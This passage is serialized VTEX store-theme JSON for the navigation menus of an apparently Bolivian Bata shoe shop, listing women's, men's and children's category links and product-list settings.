Deportivos](\u002Fdama\u002Fdeportivo?order=OrderByPriceDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":["qj5YzHEK67qSUo4qibnLku~2ryZwb1j3N5xfMUP1f4i9z"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"3L4MDCaqRpAQ1RPoHjZBiq","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tenis Moda](\u002Fdama\u002Fzapatillas)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tenis Moda](\u002Fdama\u002Fzapatillas?order=OrderByPriceDESC)","type":"custom","itemProps":{},"iconProps":{"id":null},"blockClass":["menu-item-nvl2","menu-item"]},"contentIds":["3L4MDCaqRpAQ1RPoHjZBiq~fzgYA4mt3VRzsMxFbJqrRq"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item4","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Mocasines](\u002Fdama\u002Fvestir)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Mocasines](\u002Fdama\u002Fvestir)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item5":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item5","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"cc7pP8SVjoYfFuK6BTWj5n","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Ballerinas](\u002Fdama\u002Fballerinas)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Ballerinas](\u002Fdama\u002Fballerinas?order=OrderByPriceDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":["cc7pP8SVjoYfFuK6BTWj5n~geXXyNBN3Xtgtq3sq3Snct"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item6":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item6","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Sandalias](\u002Fdama\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Sandalias](\u002Fdama\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item7":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item7","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tacones](\u002Fdama\u002FTacones)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tacones](\u002Fdama\u002FTacones)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col3\u002Frich-text#dama-col3-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col3-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"ACCESORIOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"ACCESORIOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col3\u002Frich-text#dama-col3-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col3-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Dama](\u002Faccesorios\u002Fdama)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Dama](\u002Faccesorios\u002Fdama)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col3\u002Frich-text#dama-col3-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col3-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Cuidado del calzado](\u002Faccesorios\u002Fcuidado-del-calzado)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Cuidado del calzado](\u002Faccesorios\u002Fcuidado-del-calzado)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Frich-text#dama-col4-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col4-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col4\u002Flist-context.product-list#damaMenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:list-context.product-list#damaMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#damaMenu","extensionPointId":"product-summary","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","extensionPointId":"slider-layout#demo-products","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryList","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:list-context.product-list","vtex.list-context@0.x:list-context"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"category":"1","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"render":"server","track":[],"content":{"category":"1","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1\u002Frich-text#hombre-col1-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"DESTACADO","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"DESTACADO","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1\u002Frich-text#hombre-col1-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Lo nuevo](\u002Flo-nuevo\u002Fhombre)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Lo nuevo](\u002Flo-nuevo\u002Fhombre)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1\u002Frich-text#hombre-col1-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Lo más vendido](\u002Fhombre?order=OrderByTopSaleDESC)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Lo más vendido](\u002Fhombre?order=OrderByTopSaleDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col1\u002Fflex-layout.row#hombre-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#hombre-col1-item3","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#offer-tag","extensionPointId":"rich-text#offer-tag","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col1-item3","extensionPointId":"rich-text#hombre-col1-item3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"left","colGap":2,"blockClass":["menu-item-nvl2","menu-item","offer-tag-flex"]},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"left","colGap":2,"blockClass":["menu-item-nvl2","menu-item","offer-tag-flex"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"ZAPATOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"ZAPATOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"tKf8THm79PhTcmwzSPP3Ax","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tenis Deportivos](\u002Fhombre\u002Fdeportivo)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tenis Deportivos](\u002Fhombre\u002Fdeportivo?order=OrderByPriceDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":["tKf8THm79PhTcmwzSPP3Ax~se9eoh5Yx9LrNDvNpMcBcr"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"oReBKi2HEnnayG7M8Uv74U","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tenis Moda](\u002Fhombre\u002Fzapatillas)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tenis Moda](\u002Fhombre\u002Fzapatillas?order=OrderByNameDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":["oReBKi2HEnnayG7M8Uv74U~ragxGq9VgXNDGBkEedRjud"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Zapatos de vestir](\u002Fhombre\u002Fvestir)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Zapatos de vestir](\u002Fhombre\u002Fvestir)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item4","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Mocasines](\u002Fhombre\u002Fmocasines)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Mocasines](\u002Fhombre\u002Fmocasines)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item5":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item5","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Sandalias](\u002Fhombre\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Sandalias](\u002Fhombre\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item6":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item6","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Botas](\u002Fhombre\u002Fbotines)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Botas](\u002Fhombre\u002Fbotines)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col2\u002Frich-text#hombre-col2-item7":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col2-item7","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"7ZPjM1z7RYzqWmEhZvbRQ5","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Zapatos de seguridad](\u002Fhombre\u002Fzapatos-de-seguridad)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Zapatos de seguridad](\u002Findustrials)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":["7ZPjM1z7RYzqWmEhZvbRQ5~tqgvmQDB1d5KWQy97xGaV2"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col3\u002Frich-text#hombre-col3-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col3-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"ACCESORIOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"ACCESORIOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col3\u002Frich-text#hombre-col3-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col3-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Hombre](\u002Faccesorios\u002Fhombre)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Hombre](\u002Faccesorios\u002Fhombre)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col3\u002Frich-text#hombre-col3-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col3-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Cuidado del calzado](\u002Faccesorios\u002Fcuidado-del-calzado)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Cuidado del calzado](\u002Faccesorios\u002Fcuidado-del-calzado)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Frich-text#hombre-col4-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#hombre-col4-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre\u002Fsubmenu\u002Fvtex.menu@2.x:menu#hombre\u002Fflex-layout.row#menuhombre\u002Fflex-layout.col#hombre-col4\u002Flist-context.product-list#hombreMenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:list-context.product-list#hombreMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#hombreMenu","extensionPointId":"product-summary","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","extensionPointId":"slider-layout#demo-products","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryList","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:list-context.product-list","vtex.list-context@0.x:list-context"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"category":"2","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"render":"server","track":[],"content":{"category":"2","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1\u002Frich-text#infantil-col1-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"DESTACADO","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"DESTACADO","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1\u002Frich-text#infantil-col1-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Lo nuevo](\u002Flo-nuevo\u002Finfantil)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Lo 